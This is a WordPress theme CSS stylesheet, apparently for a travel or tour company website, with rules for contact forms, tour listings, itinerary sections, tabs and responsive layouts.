.wpcf7-form .wpcf7-submit{display:inline-block;line-height:38px;height:40px;padding:0 10px;background:#793f0d;color:#fff;text-transform:uppercase;font-size:13px;box-shadow:none!important;border:1px solid #793f0d;border-radius:0;transition:all .35s ease-out 0;-moz-transition:all .35s ease-out 0;-webkit-transition:all .35s ease-out 0;-o-transition:all .35s ease-out 0}
.wpcf7-form .wpcf7-submit:hover{background:#000;border:1px solid #fff}
.wpcf7-form .ajax-loader{display:none!important}
.comment-respond{display:inline-block;width:100%;margin:0 0 20px}
.wpcf7-form{display:inline-block;width:100%}
.wpcf7-form p{margin:0 0 5px}
.wpcf7-form label{font-weight:600;line-height:25px;margin:0 0 10px;font-size:15px;color:#333;float:left;width:100%;}
.wpcf7-form .input-box{display:inline-block;width:100%;margin:0 0 10px}
.wpcf7-form input{height:40px;line-height:38px;border:1px solid #ddd;padding:0 0 0 20px;font-size:16px;color:#333;font-weight:normal;float:left;width:100%}
.wpcf7-form textarea{height:150px;line-height:25px;padding:5px 0 0 20px;font-size:16px;color:#333;font-weight:normal;float:left;width:100%}
.wpcf7-form input.wpcf7-submit{display:inline-block;width:auto;padding:0 15px;text-transform:uppercase;text-shadow:none;box-shadow:none;height:35px;line-height:33px;background:#793f0d;color:#fff;border:1px solid #793f0d;border-radius:5px}
.wpcf7-form input.wpcf7-submit:hover{background:#000;color:#fff;border-color:#000}
/*CMS Block CSS */
/* Popup CSS */
#pps-wrap-thumbs-popup-197 li{width:100%!important;max-width:100%!important;margin:0!important;text-align:center}
#pps-wrap-thumbs-popup-197 img{max-width:100%;margin:0 auto}
#pps-wrap-thumbs-popup-197 li a{display:inline-block;width:100%;text-align:center;line-height:30px;font-size:21px}
.pps-wrap-thumbs-popup{text-align:center}
.pps-wrap-thumbs-popup img{max-width:100%;margin:0 auto}
.pps-wrap-thumbs-popup a{float:left;width:100%;color:#333;margin:0 0 10px;font-size:15px;font-weight:400;font-weight:bold}
.pps-wrap-thumbs-popup a:hover{color:#793f0d}
.pps-wrap-thumbs-popup a.pps-button-thumb{overflow:hidden}
.thumbnail-image-new{display:none}
.pps-thumb-slider:hover,.post-project-thumnails{float:left;margin:0;width:100%}
.posts-project-item{display:inline-block;width:100%;position:relative}
.post-project-title{float:left;width:100%;text-align:center;margin:0;position:absolute;left:0;bottom:0;background:rgba(0,0,0,0.6);padding:5px 0 7px}
.post-project-title a{font-size:18px;font-weight:600;color:#fff;line-height:23px}
.post-project-title a:hover{color:#fff}
.pps-wrap{padding:0!important}
/* Search CSS */
.search-results .entry-meta{display:none;}
.search-results .content-search{display:inline-block;width:100%;margin:0 0 15px;}
.search-results .entry-header{margin:0 0 10px;border:0;}
.search-results .entry-header .entry-title{font-size:18px;font-weight:bold;color:#333;margin:0 0 5px;border:0;}
.search-results .entry-header .entry-title a{color:#333;}
.search-results .entry-header .entry-title a:hover{color:#793f0d;}
.aws-search-result .aws_result_title{font-size:15px;}
.aws-search-result .aws_result_excerpt{font-size:14px;}
.aws-search-result .aws_result_price{font-size:14px;padding-top:5px;}
.aws-search-result .aws_result_price .woocommerce-Price-amount,
.aws-search-result .aws_result_price ins .woocommerce-Price-amount{color:#ffba00;}
.aws-search-result .aws_result_price del .woocommerce-Price-amount{color:#686868;}
.mecom_cmt_search_box button{background-color:transparent;box-shadow:none!important;}
#mecom_cmt_search{font-size:14px;}
/* Extra CSS */
.wpb_slider_area .owl-theme .owl-nav{position:static!important;top:auto!important;right:auto!important;margin:0!important}
.wpb_slider_area .owl-theme .owl-nav .owl-prev{position:absolute;left:-28px;top:50%;margin:-15px 0 0!important;border-radius:50px;-o-border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;background:#999!important}
.wpb_slider_area .owl-theme .owl-nav .owl-next{position:absolute;right:-28px;top:50%;margin:-15px 0 0!important;border-radius:50px;-o-border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;background:#999!important}
.wpb_slider_area .owl-theme .owl-nav .owl-prev:hover,.wpb_slider_area .owl-theme .owl-nav .owl-next:hover{background:#0f54a5!important}
.home-list-product .wpb_cart_button{display:none}
.wpb-wps-slider-item{display:inline-block;width:100%;text-align:center;border:2px solid #efefef;border-radius:5px;-o-border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}
.wpb-wps-slider-item:hover{border-color:#0f54a5}
.wpb-wps-slider-item .wpb_pro_img_url{display:block;width:100%;float:left;margin:0;position:relative}
.wpb-wps-slider-item .wpb_pro_img_url img{width:100%;border-radius:5px!important;-o-border-radius:5px!important;-webkit-border-radius:5px!important;-moz-border-radius:5px!important}
.wpb-wps-slider-item .viewmore-box{background:rgba(85,85,85,0.5);display:block;opacity:0;height:0;width:0;transition:all linear .3s;-o-transition:all linear .3s;-moz-transition:all linear .3s;-webkit-transition:all linear .3s;position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;z-index:10}
.wpb-wps-slider-item:hover .viewmore-box{opacity:1;height:100%;width:100%;display:block}
.wpb-wps-slider-item .viewmore-box span{display:inline-block;width:40px;height:40px;position:absolute;left:50%;top:50%;margin:-20px 0 0 -20px}
.wpb-wps-slider-item .viewmore-box span .fa{font-size:26px;font-weight:400;color:#fff!important}
.ws-text{display:block;width:100%;float:left;padding:10px 15px 15px;border-top:0 solid #efefef;margin:1px 0 0}
.wpb-wps-product-title{color:#333}
.wpb-wps-product-title:hover{color:#d5120c!important}
.wpb-wps-slider-item h3.pro_title{font-size:16px!important;font-weight:400!important;line-height:21px!important;color:#333;margin:0!important;padding:5px!important;text-transform:none!important}
.wpb-wps-slider-item .wpb-wps-product-title:hover,.wpb-wps-slider-item .pro_title:hover{color:#d5120c!important}



/* Home CSS */
.home-row{float:left;width:100%;padding:25px 0px;}
.home-row.home-row1{padding-top:40px;}
.home-title{display:inline-block;width:100%;margin:0 0 30px;text-align:center;}
.home-title h2{
	font-size: 26px;
font-weight: 600;
color: #292929;
text-transform: uppercase;margin:0;
}
.home-title p{margin:10px 0 0;font-size:16px;line-height:24px;font-weight:normal;color:#686868;}
.home-pods-content h2{
	font-size: 26px;
font-weight: 600;
color: #292929;
text-transform: uppercase;margin:0 0 30px;
}
.home-pods-content{display:inline-block;width:100%;text-align:center;}
.home-pods-content img{max-width:100%;margin:0 auto;}
.home-pods-content ul{list-style:none;padding:0;margin:0 -1%;}
.home-pods-content ul li{float:left;width:14.66666666666666666%;margin:0 1%;}
.home-pods-content p{font-size:15px;line-height:22px;color:#686868;font-weight:normal;margin:0 0 10px;}
.home-list-tours{display:inline-block;width:100%;}
.home-list-tours ul{list-style:none;margin:0;padding:0;}
.home-list-tours ul li{float:left;width:25%;margin:0;padding:0;border:1px solid #fff;position:relative;}
.home-row3 .home-list-tours ul li{width:33.33333333333333333333333333%;}
.home-list-tours .tour-img{float:left;width:100%;margin:0;transition: all 0.35s ease-in-out;overflow:hidden;max-height:250px;}
.home-list-tours .tour-img img{width:100%;transition: all 0.35s ease-in-out;}
.home-list-tours .tour-img:hover img{transform: scale(1.1);}
.home-list-tours .tour-detail{position:absolute;left:0;bottom:0;z-index:1;background:rgba(0, 0, 0, 0.5);float:left;width:100%;padding:5px 10px;}
.home-list-tours .tour-name{color: #fff;
font-weight: 500;
margin:5px 0;
font-size: 18px;
padding-top: 8px;
line-height:25px;float:left;float:left;width:70%;
}
.home-row2 .home-list-tours .tour-name{padding-top:0;}
.home-row3 .home-list-tours .tour-name{width:100%;text-align:center;}
.home-list-tours .tour-name a{color:#fff;}
.home-list-tours h3.tour-name{font-size:23px;font-weight:600;}
.home-list-tours .tour-price{float:right;width:30%;text-align:right;
	font-size:15px;color:#fff;font-weight:normal;margin:0;line-height:20px;padding:10px 0px;font-weight:300;
}
.home-list-tours .tour-price label{font-weight:300;width:100%;float:right;margin:0;}

.home-row4{padding-top:35px;margin:15px 0;
	background:url('../images/background-footer-bottom.jpg') #e5e7e6 no-repeat center center/cover;
}
.home-row4-content{float:left;width:100%;}
.home-row4-content .home-row4-left{float:left;width:60%;padding-left:180px;position:relative;}
.home-row4-avt{float:left;width:160px;position:absolute;left:0;top:0;z-index:1;}
.home-row4-avt img{width:100%;border-radius:1000px;}
.home-row4-content .home-row4-left h5{font-size:26px;line-height:33px;margin:0 0 15px;color:#383838;font-weight:600;text-transform:none;}
.home-row4-content .home-row4-left p{font-size:15px;font-weight:normal;color:#686868;line-height:22px;margin:0 0 10px;}
.home-row4-content .home-row4-left .home-list-address{float:left;width:100%;}
.home-row4-content .home-row4-left .list-address{float:left;width:50%;vertical-align:middle;}
.home-row4-content .home-row4-left .home-list-address ul{list-style:none;padding:0;margin:0;}
.home-row4-content .home-row4-left .home-list-address ul li{float:left;width:100%;line-height:25px;margin:0;font-size:15px;color:#793f0d;}
.home-row4-content .home-row4-left .home-list-address ul li a{color:#793f0d;position:relative;padding-left:18px;display:inline-block;line-height:25px;}
.home-row4-content .home-row4-left .home-list-address ul li a:hover{text-decoration:underline!important;}
.home-row4-content .home-row4-left .home-list-address ul li:nth-child(1) a:before{font-family:"FontAwesome";
	position:absolute;left:0;top:0;z-index:1;content:'\f199';line-height:25px;
}
.home-row4-content .home-row4-left .home-list-address ul li:nth-child(2) a:before{
	font-family:"FontAwesome";line-height:25px;
	position:absolute;left:0;top:0;z-index:1;content:'\f17e';
}
.home-row4-content .home-row4-left .home-list-address ul li:nth-child(3) a:before{
	font-family:"FontAwesome";line-height:25px;
	position:absolute;left:0;top:0;z-index:1;content:'\f095';
}
.home-list-follow-us{display:inline-block;width:100%;margin:20px 0;}
.home-list-follow-us h6{display:inline-block;margin:0 0 15px;width:100%;font-size:19px;font-weight:bold;color:#793f0d;line-height:25px;position:relative;text-align:center;}
.home-list-follow-us h6:before{position:absolute;left:0;top:50%;height:1px;width:100%;background:#fff;content:'';z-index:1;}
.home-list-follow-us h6 label{display:inline-block;line-height:25px;margin:0;background:#fff;padding:0 20px;position:relative;z-index:2;}
.home-list-follow-us ul{list-style:none;padding:0;margin:0;display:inline-block;width:100%;text-align:center;}
.home-list-follow-us ul li{display:inline-block;margin:5px 3px;vertical-align:middle;float:none;}
.home-list-follow-us ul li img{max-width:48px;border-radius:50px;}
.home-list-follow-us br{display:none;}

.home-row4-content .home-row4-left .home-btn-tours{float:right;width:50%;padding-left:15px;vertical-align:middle;padding-top:25px;}
.home-row4-content .home-row4-left .home-btn-tours a{display:inline-block;padding:0 20px;position:relative;font-size:16px;
	font-weight:normal;color:#fff;background:#793f0d;border-radius:5px;position:relative;line-height:36px;font-weight:600;
}
.home-row4-content .home-row4-right{float:right;width:40%;padding-left:25px;}
.home-row4-content .home-row4-right iframe{width:100%;border:0;float:left;}

.sp-testimonial-free{display:inline-block;width:100%;padding:15px;border:1px solid #ddd;border-radius:10px;text-align:left;}
.sp-testimonial-free-section .tfree-testimonial-title h3{text-align:left;line-height:25px;min-height:55px;}
.sp-testimonial-free-section .tfree-client-testimonial{font-size:15px;line-height:23px;text-align:left;}
.sp-testimonial-free-section .sp-tfree-client-image{float:left;width:28%!important;}
.sp-tfree-client--bottom-box-right{float:right;width:70%;padding-left:20px;text-align:left;padding-top:10px!important;}
.sp-testimonial-free-section .tfree-client-name{text-align:left;font-size:15px;margin-bottom:0px!important;line-height:20px;}
.sp-testimonial-free-section .tfree-client-designation{text-align:left;font-size:14px;font-weight:300;margin-bottom:10px!important;line-height:20px;}
.sp-testimonial-free-section .tfree-client-rating{text-align:left;}
.home-blog-list{display:inline-block;width:100%;margin-bottom:20px;position:relative;}
.home-blog-viewmore{display:inline-block;width:100%;text-align:center;}
.home-blog-viewmore a{display:inline-block;line-height:30px;font-size:16px;font-weight:600;color:#793f0d;position:relative;padding-right:16px;}
.home-blog-viewmore a:after{position:absolute;right:0;top:0;line-height:30px;z-index:1;font-family:"FontAwesome";
	content:"\f054";
}
.hb-image-thumnail{float:left;width:100%;margin-bottom:10px;}
.hb-image-thumnail img{width:100%;}
.home-blog-list ul{list-style:none;padding:0;margin:0;}
.home-blog-list .hb-title{float:left;width:100%;font-size:21px;line-height:26px;color:#333;margin-bottom:5px;font-weight:600;}
.home-blog-list .hb-title a{color:#333;}
.home-blog-list .hb-title a:hover{color:rgba(121, 63, 13, 0.6);}
.home-blog-list .hb-date{display:inline-block;width:100%;color:#686868;line-height:22px;margin-bottom:5px;font-style:italic;font-size:14px;}
.home-blog-list .hb-shortdes{display:inline-block;width:100%;font-size:15px;line-height:22px;color:#686868;}
.home-blog-list .owl-carousel .owl-nav .owl-prev,
.home-blog-list .owl-carousel .owl-nav .owl-next{}

.contact-bottom-form{display:inline-block;width:100%;}
.contact-bottom-form h2{font-size:28px;text-transform:uppercase;font-weight:bold;color:#333;margin-bottom:20px;line-height:35px;}
.contact-form{display:inline-block;width:100%;}
.our-tours-sapo-des{display:inline-block;width:100%;text-align:center;margin-bottom:25px;padding-top:10px;}
.our-tours-sapo-des h2{text-transform:uppercase;margin-bottom:15px;}
.our-tours-sapo-des p{font-size:16px;line-height:23px;margin:0 0 10px;}
.tabs{float:left;width:100%;position:relative;z-index:2;}
.tab-title{float:left;width:100%;text-align:center;background:transparent;list-style:none;padding:0;margin:0;}
.tab-title li{float:none;margin:0 5px 10px;display:inline-block;}
.tab-title li a{float:left;line-height:20px;padding:10px 15px;font-size:15px;font-weight:normal;background:rgba(121, 63, 13, 0.6);color:#fff;text-transform:uppercase;
	border-radius:5px;
}
.tab-title li.ui-tabs-active a,
.tab-title li:hover a{color:#fff;background:#793f0d;}
.tab-content{float:left;width:100%;padding:30px 0;}
.tab-tour-list{margin:0 -1%;}
.tour-item{float:left;width:48%;margin:0 1% 25px;border:1px solid #ddd;border-radius:10px;}
.tour-top-box{float:left;width:100%;position:relative;}
.tour-img{float:left;width:100%;margin:0;overflow:hidden;max-height:375px;}
.tour-img img{width:100%;border-top-left-radius:10px;border-top-right-radius:10px;transition: all 0.35s ease-in-out;}
.tour-item:hover .tour-img img{transform:scale(1.1);}
.tour-name-box{position:absolute;left:0;bottom:0;float:left;width:100%;background:rgba(0,0,0,0.5);padding:10px 20px;}
.tour-name-box .tour-name{float:left;max-width:70%;font-size:18px;line-height:25px;color:#fff;font-weight:600;margin:0;}
.home-list-tours .tour-img img{border-radius:0;}
.tour-name-box .tour-name a{color:#fff;}
.tour-name-box .tour-name a:hover{color:#fff;}
.tour-name-box .tour-price{float:right;margin-bottom:0;font-size:15px;font-weight:300;color:#fff;line-height:25px;}
.tour-name-box .tour-price .tour-price-text{}
.tour-name-box .tour-price .tour-price-value{}
.tour-des{float:left;width:100%;padding:20px;height:190px;overflow:hidden;}
.tour-des .tour-address{font-size:16px;font-weight:bold;color:#333;position:relative;padding-left:15px;}
.tour-des .tour-address:before{font-family:"FontAwesome";position:absolute;top:0;left:0;content:'\f041';
	font-size:16px;font-weight:normal;z-index:1;
}
.tour-des ul{padding:0 0 0 15px;margin:0;list-style:circle}
.tour-des p,
.tour-des ul li{font-size:15px;font-weight:normal;line-height:24px;color:#686868;margin:0 0 5px;}
.viewmorecat{display:inline-block;width:100%;text-align:center;}
.viewmorecat a{display:inline-block;font-size:18px;font-weight:600;color:#793f0d;}
.top-banner-contact-tours{display:inline-block;width:100%;text-align:center;}
.top-banner-contact-tours p{margin-bottom:0;}
.top-banner-contact-tours p img{max-width:100%;}
.top-banner-contact-tours a{display:inline-block;height:38px;line-height:38px;padding:0 20px;border-radius:5px;
	background:#793f0d;color:#fff;font-size:16px;font-weight:normal;text-transform:uppercase;
}

.tabs-title-container{float:left;width: 100%;}
.tabs-title-content{float:left;width:100%;text-align:left;margin:0 0 30px;position:relative;}
.tabs-title-content:after{position:absolute;left:0;bottom:2px;float:left;width:100%;z-index:1;content:'';height:1px;width:100%;background:#ddd;}
.tabs-title-container.scroll .tabs-title-content::after{content:none;}
.tabs-title-content.scroll::after{content:none;}
.tabs-title-content.scroll{position:fixed;z-index:9;top:0;left:auto;background:#fff;}
.tabs-title-container.scroll{position:fixed;z-index:99;top:0;left:0;background:#fff;text-align:center;border-bottom:1px solid #ddd;}
.tabs-title-container.scroll .tabs-title-content{margin-bottom:0;}
.tabs-title-container.scroll .container2{}
.tabs-title-content ul{list-style:none;padding:0;margin:0;}
.tabs-title-content ul li{float:left;width:auto;margin-right:30px;}
.tabs-title-content ul li a{display:inline-block;line-height:30px;font-size:18px;font-weight:600;color:#793f0d;
	border-bottom:4px solid transparent;padding-bottom:5px;position:relative;z-index:2;
}
.tabs-title-container.scroll .tabs-title-content ul li a{padding:10px;}
.tabs-title-content ul li a.active,
.tabs-title-content ul li a:hover{border-color:#793f0d;}
.tabs-title-container.scroll .tabs-title-content ul li a:hover,
.tabs-title-container.scroll .tabs-title-content ul li a.active{color:#fff;background:#793f0d;}
.tour-row{display:inline-block;width:100%;margin:0 0 30px;}
.tour-content h2,
.tour-row h2{font-size:21px;text-transform:uppercase;font-weight:600;color:#333;margin:0 0 15px;}
.tour-row p{font-size:16px;line-height:22px;color:#686868;font-weight:normal;}
.travel-schedule{display:inline-block;padding:10px 0 10px 0px;width:100%;position:relative;}
.travel-schedule:before{position:absolute;left:17px;top:55px;height:95%;content:'';z-index:1;width:1px;
	background:#ddd;
}
.tour-content{float:left;width:100%;position:relative;}
.tour-content h3,.tour-content h4,.tour-content h5,.tour-content h6,
.travel-schedule h2,.travel-schedule h3,.travel-schedule h4,.travel-schedule h5,.travel-schedule h6{
	font-size:18px;color:#565656;font-weight:600;margin:25px 0 6px;
}
.travel-schedule p{line-height:24px;margin:0 0 10px;font-size:16px;color:#686868;}
.travel-schedule-day{float:left;width:100%;position:relative;padding-left:50px;max-height:95px;overflow:hidden;margin-top:25px;}
.show-itinerary span:after,
.travel-schedule-day:after{font-family:"FontAwesome";content:'\f067';height:18px;width:18px;display:inline-block;
	background:#793f0d;font-size:13px;font-weight:normal;color:#fff;border-radius:20px;line-height:18px;
	position:absolute;right:0;top:20px;text-align:center;
}
.show-itinerary span:after{top:4px;}
/*
.travel-schedule-day:first-child::before{position:absolute;right:30px;top:22px;z-index:1;
	font-size:16px;color:#333;line-height:20px;content:"Show full";font-weight:600;top:18px;
}
.travel-schedule-day.travel-schedule-day-extra:first-child::before{position:absolute;right:30px;top:22px;z-index:1;
	font-size:16px;color:#333;line-height:20px;content:"Show less";font-weight:600;top:18px;
}*/

.travel-schedule-day.travel-schedule-day-extra{max-height:100%;}
.show-itinerary.active span:after,
.travel-schedule-day-extra:after{
	font-family:"FontAwesome";content:'\f068';height:18px;width:18px;display:inline-block;
	background:#793f0d;font-size:13px;font-weight:normal;color:#fff;border-radius:20px;line-height:18px;
	position:absolute;right:0;top:20px;text-align:center;
}
.show-itinerary.active span:after{top:4px;}
.travel-schedule h4{margin-top:20px;}
.show-itinerary{position:absolute;right:0px;top:-15px;height:30px;line-height:20px;display:inline-block;
	font-size:16px;color:#333;line-height:20px;font-weight:600;z-index:20;cursor:pointer;width:100%;text-align:right;
	border-bottom:2px solid #ddd;padding-bottom:5px;
}
.show-itinerary span{float:right;position:relative;display:inline-block;line-height:25px;padding-right:30px;}

.icon-travel{position:absolute;left:0;top:15px;z-index:2;height:35px;line-height:35px;width:35px;text-align:center;border-radius:35px;
	background:#793f0d;padding:0px 0;float:left;
}
.icon-travel img{max-width:100%;text-align:center;line-height:35px;height:35px;width:35px;}
.tour-content table{table-layout:auto;border:1px solid #ddd;margin:0;width:100%!important;margin:10px 0;display:table;max-width:100%!important;}
.tour-content table tbody tr:nth-child(2n){background:#fff;}
.tour-content table tbody tr:nth-child(2n+1){background:#faf9f9;}
.tour-content table th,
.tour-content table td {
  border:1px solid #ddd;
  overflow:hidden;
  white-space:nowrap;
  text-overflow:ellipsis;
  padding:10px;
  text-align:center;
  font-size:16px;
}
.tour-content li{line-height:25px;margin-bottom:5px;}
.tour-content .input-row{float:left;width:100%;margin:0 0 20px;position:relative;}
.wpcf7-form-control-wrap{position:relative;float:left;width:100%;}
.wpcf7-form-control-wrap .country-select .flag-dropdown{top:18px;}
.wpcf7-form .input-row.input-field{float:left;width:48%;margin:0 1% 10px;}
.wpcf7-form .input-row.input-full{float:left;width:98%;margin:0 1% 10px;}
.wpcf7-form .input-row select{height:40px;line-height:40px;font-size:15px;color:#777777;font-weight:normal;float:left;width:100%;
	border:1px solid #ddd;box-shadow:none;border-radius:3px;background:transparent;padding-left:12px;
}
.page-id-96 #wpcf7-f95-p96-o1.wpcf7{margin:20px -1%;}
.btn-tour{display:inline-block;width:100%;margin:10px 0;height:36px;line-height:36px;text-align:center;padding:0 5px;
	font-size:16px;font-weight:bold;color:#fff;background:#793f0d;border-radius:5px;
}
.btn-tour:hover{background:#000;color:#fff;}
.rpwwt-widget ul li a{padding:0;}
.rpwwt-widget ul li a::before{content:none;}
.rpwwt-widget .rpwwt-post-title{display:inline-block;width:100%!important;}
#rpwwt-recent-posts-widget-with-thumbnails-2 img{width:100%!important;height:auto!important;margin:0 0 10px!important;}
.search-icon-mobile2{display:none!important;}
.archive-des-extra{display:inline-block;width:100%;}
.archive-des-extra .des-extra-map{float:left;width:45%;}
.archive-des-extra .des-extra-map img{width:100%;}
.archive-des-extra .des-extra-mota{float:right;width:55%;padding-left:35px;}
.header-lang-box{float:right;position:relative;margin-left:30px;}
.switcher .selected a{padding:1px 5px!important;}
.switcher .option{position:absolute!important;left:0!important;top:100%!important;}
.footer-newsletter-box .wpcf7 form .wpcf7-response-output{
	float:left;width:100%;text-align:center;color:#fff;
}
.header-lang-box select{height:26px;line-height:26px;border:1px solid #ddd;border-radius:3px;font-size:14px;font-weight:normal;padding:0 10px;}
.country-select .selected-flag .arrow{display:none;}
.country-select.inside input, .country-select.inside input[type="text"]{padding-left:40px;}
.country-select{position:relative;}
.country-select:after{position:absolute;right:0;bottom:-30px;z-index:1;z-index:1;height:20px;width:20px;text-align:center;line-height:20px;
	font-family:"FontAwesome",sans-serif;content:'\f0d7';font-size:16px;font-weight:normal;
}
.travel-schedule-day-box{text-align:justify;}
.top-banner-text{
	color: #fff;
	font-size: 28px;
	font-weight: 600;
	margin-bottom: 30px;
	text-shadow: 1px 2px 2px #000;
	display:inline-block;width:100%;text-align:center;margin:0 0 20px;
}
.top-category-sub-links{display:inline-block;width:100%;padding-bottom:6px;border-bottom:1px solid #ddd;text-align:center;
	margin:10px 0 20px;
}
.top-category-sub-links ul{list-style:none;padding:0;margin:0;display:inline-block;width:100%;text-align:center;}
.top-category-sub-links ul li{display:inline-block;float:none;margin:0;position:relative;padding:0 16px 0 15px;}
.top-category-sub-links ul li:after{position:absolute;right:0;top:50%;height:16px;width:1px;content:'';margin-top:-8px;
	background:#111;
}.top-category-sub-links ul li:last-child:after{content:none;}
.top-category-sub-links ul li a{color:#111111;font-size:17px;font-weight:600;line-height:25px;margin:0;padding:0;}
.top-category-sub-links2 ul li a{font-weight:normal;}
.top-category-sub-links ul li a:hover{color:#793f0d;}
.entry-content img.alignleft{margin:0 20px 20px 0;max-width:100%;float:left;}
.entry-content img.alignright{margin:0 0px 20px 20px;max-width:100%;float:right;}


@media (min-width: 1900px) {
	.home-list-tours .tour-img{max-height:315px;}
}
@media (max-width: 1400px) {
	.home-list-tours .tour-img{max-height:225px;}
}
@media (max-width: 1300px) {
	.home-list-tours .tour-img{max-height:210px;}
}
@media (max-width: 1199px) {
	.home-list-tours .tour-img{max-height:165px;}
}
@media (min-width: 993px) and (max-width: 1199px) {
	.top-menu #menu-page-menu li.page_item, .top-menu #menu-page-menu li.menu-item{margin-right:15px;}
	.top-menu #menu-page-menu li.page_item a, .top-menu #menu-page-menu li.menu-item a{font-size:14px;}
	.home-list-tours .tour-name{font-size:16px;line-height:23px;}
	.home-list-tours h3.tour-name{font-size:20px;}
	.home-row4-content .home-row4-left .home-btn-tours a{padding:0 10px;font-size:14px;}
	.sp-testimonial-free-section .tfree-testimonial-title h3{font-size:16px;}
	.sp-testimonial-free-section .tfree-client-testimonial{font-size:14px;}
	.home-blog-list .hb-title{font-size:18px;}
	.tab-title li{margin:0 5px 10px;}
	.tab-title li a{font-size:14px;padding:10px 15px;}
	.tour-img{float:left;width:100%;margin:0;overflow:hidden;max-height:300px;}
}
@media (max-width: 992px) {
	.top-menu #menu-page-menu li.menu-item a{font-size:14px}
	.header-content{padding:0}
	.hidden-menu{display:block}
	.menu-mobile{display:inline-block;background:#793f0d;right:0px;border-radius:3px;}
	.search-icon-mobile{display:block;position:absolute;top:50%;right:50px;margin-top:-15px;}
	.search-icon-mobile .fa{font-size:22px;line-height:30px;}
	#back-top{bottom:80px}
	.header-top-content .header-top-contact li.h-search{display:none}
	.menu-box-container{float:left;width:100%;height:100%;display:none;padding:0 57px 0 0;position:fixed;z-index:888;left:0;top:0;background:#000;
		overflow-y:auto;
	}
	.menu-box-container .top-menu{float:left;width:100%;height:100%;background:#793f0d;padding:20px 20px 40px;border-bottom:1px solid #ddd;border-right:1px solid #ddd;overflow-y:auto;}
	.top-menu #menu-page-menu{float:left;width:100%;border-top:0 solid #ddd;}
	.top-menu #menu-page-menu li.menu-item:first-child,.top-menu #menu-page-menu li.page_item:first-child{border-left:0}
	.top-menu #menu-page-menu li.menu-item,.top-menu #menu-page-menu li.page_item{border-right:0}
	.top-menu #menu-page-menu li.menu-item{float:left;width:100%;padding:0;margin:0;border-bottom:1px solid #ddd;display:block;text-align:left}
	.top-menu #menu-page-menu li.menu-item:last-child{border-bottom:0}
	.top-menu #menu-page-menu li.menu-item a{padding:10px 0;line-height:25px;font-size:15px;color:#fff!important}
	.drop-menu-mobile-2,.drop-menu-mobile{display:inline-block;position:absolute;right:0;top:3px}
	.drop-menu-mobile-2 .fa,.drop-menu-mobile .fa{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center;margin:0 auto;font-size:20px;color:#fff}
	.top-menu li.menu-item-has-children:hover .sub-menu{display:none}
	.top-menu .sub-menu{float:left;width:100%;padding:0;margin:0;position:static;top:auto;left:auto;border:0;background:transparent}
	.top-menu .sub-menu li:first-child{border-top:1px solid #333}
	.top-menu .sub-menu li:last-child{border-bottom:0!important}
	.top-menu .sub-menu li a{color:#fff!important;background:transparent!important}
	.top-menu .sub-menu .sub-menu{position:static!important;top:auto!important;left:auto!important;float:left;width:100%}
	.top-menu .sub-menu li > .sub-menu{background:transparent!important;position:static!important;top:auto!important;left:auto!important;float:left;width:100%}
	.top-menu .sub-menu li.menu-item-has-children:hover .sub-menu{display:none}
	.top-menu #menu-page-menu li.menu-item .sub-menu{border-bottom:0}
	.top-menu .sub-menu li .sub-menu li a{padding-left:35px!important}
	.home .top-menu #menu-page-menu li.menu-item:first-child a,.top-menu #menu-page-menu li.current-menu-ancestor a,.top-menu #menu-page-menu li.current-menu-item a,.top-menu #menu-page-menu li.menu-item a:hover{width:100%;background:transparent!important}
	.woocommerce-products-header h1,.page-header h1,.entry-header h1{font-size:25px}
	.wpb_slider_area .owl-theme .owl-nav .owl-prev{left:-15px}
	.wpb_slider_area .owl-theme .owl-nav .owl-next{right:-15px}
	.right-sidebar-box{padding-top:0}
	.single-post .right-sidebar-box{padding-top:30px;}
	.sidebar-section h2{font-size:15px}
	.header-content-top{display:none;}
	.metaslider .caption-wrap h3{font-size:25px!important;line-height:35px!important;margin-bottom:10px!important;}
	.metaslider .caption-wrap a{height:35px!important;padding:13px 10px!important;font-size:13px!important;}
	.home-pods-content ul li{width:31.333333333333%;margin-bottom:10px;}
	.home-row{padding:15px 0;}
	.home-row.home-row1{padding-top:30px;}
	.home-list-tours ul li{width:50%;margin-bottom:10px;}
	.site{overflow-x:hidden;}
	.home-row3 .home-list-tours ul li{width:50%;}
	.home-list-tours h3.tour-name{font-size:18px;}
	.home-row4-content .home-row4-left{width:100%;}
	.home-row4-content .home-row4-right{width:100%;padding-left:0;}
	.fnb{padding-right:0!important;}
	.newsletter-form-right{padding-left:0;width:100%;padding-top:10px;}
	.newsletter-form-left{padding-left:0;width:100%;}
	.tab-title li{margin:0 5px 10px;}
	.tab-title li a{font-size:14px;padding:10px 15px;}
	.header-logo{position:static;left:auto;top:auto;padding:10px 0;}
	.search-icon-mobile2{display:block!important;}
	.top-menu #menu-page-menu li.menu-item a{float:left;width:100%;}
	.top-menu .sub-menu::after{content:none;}
	.archive-des-extra .des-extra-map{float:left;width:100%;margin-bottom:10px;}
	.archive-des-extra .des-extra-mota{float:right;width:100%;padding-left:0px;}
	.home-list-tours .tour-img{max-height:250px;}
	.tour-img{float:left;width:100%;margin:0;overflow:hidden;max-height:230px;}
}
.header-content-top-mobile{float:left;width:100%;border-bottom:1px solid #ddd;display:none;padding:5px 0;}
.header-content-top-mobile .header-lang-box{float:right;display:block;}
@media (max-width: 767px) {
.header-content-top-mobile{display:block;}
	.menu-mobile{right:0px!important;}
	.menu-box-container{padding:0 42px 0 0;}
	.footer-copyright{padding:0px 0 80px;border:0;}
	.footer-links-box{float:left;width:100%;padding-top:20px;}
	.footer-block ul.f1{padding-right:5px;}
	.footer-block h2{font-size:19px;}
	.footer-block h2::before{content:none!important;}
	.footer-block h2.footer-title{margin-bottom:0;position:relative;padding-right:20px;}
	.footer-block h2.footer-title::after{}
	.footer-block h2.footer-title.active::after{}
	.bottom-box{padding:0;left:0;bottom:0;}
	.bottom-box-content{border-top-left-radius:0;border-bottom-left-radius:0;}
	.home-list-tours .tour-detail{position:static;bottom:auto;left:auto;background:rgba(0,0,0,0.7);}
	.footer-block h2{margin-bottom:10px;}
	.footer-block{margin:0 0 15px;}
	.footer-block.footer-tripadvisor{margin:15px 0 0;}
	.footer-newsletter-box{margin:0;}
	.newsletter-form-right .btn-newsletter{top:10px;}
	.footer-bottom-left{max-width:100%;width:100%;text-align:center;margin:0 0 10px;}
	.footer-bottom-right{max-width:100%;width:100%;text-align:center;}
	.footer-bottom-right ul{text-align:center;}
